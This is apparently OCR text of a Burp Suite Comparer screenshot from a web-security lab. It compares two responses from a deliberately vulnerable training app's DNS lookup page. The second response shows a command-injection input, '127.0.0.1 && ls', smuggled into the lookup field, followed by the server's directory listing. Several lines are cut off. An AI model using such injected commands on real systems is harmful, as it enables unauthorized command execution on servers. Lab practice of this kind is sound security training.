 Applications Places com-install4j-runtime-launcher-UnixLauncher Fri 00:10 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator
Comparer
Word compare of #4 and #5 (4 differences)
Length: 48,665 Text Hex
<div ReflectedXSSExecutionPoint="1" class="footer">Browser: Mozilla/5.0 (X11; Linux
Gecko/20100101 Firefox/60.0</div>
<div class="footer">PHP Version: 5.3.2-1ubuntu4.30</div>
</div>
</body>
</html><script type="text/javascript">
try{
window.localStorage.setItem("LocalStorageTarget","This is
window.sessionStorage.setItem("SessionStorageTarget","
page");
}catch(e){
//alert(e);
/* Do nothing. Older browsers do not support HTML5 web s
};
</script><script type="text/javascript" src="./javascript/jQuery/jquery.js"></script><script
src="./javascript/jQuery/jquery.balloon.js"></script><script src="javascript/jQuery/colorbox/jquery.colorbox-min.js"></
href="javascript/jQuery/colorbox/colorbox.css" />
<script>
$(document).ready(function () {
$("a.colorbox").colorbox({width:"700px",opacity:"0.60"});
});
</script>
Length: 50,039 Text Hex
<div class="report-header" ReflectedXSSExecutionPoint="1">Results for 127.0.0.1 && ls </div><pre class="report-
style="text-align:left;">Server: 10.13.4.1
Address: 10.13.4.1#53
1.0.0.127.in-addr.arpa name = localhost.
add-to-your-blog.php
ajax
arbitrary-file-inclusion.php
authorization-required.php
back-button-discussion.php
browser-info.php
capture-data.php
captured-data.php
captured-data.txt
classes
client-side-control-challenge.php
credits.php
data
database-offline.php
directory-browsing.php
dns-lookup.php
document-viewer.php
Key: Modified Deleted Added
Sync views
Compare ...
Words
Bytes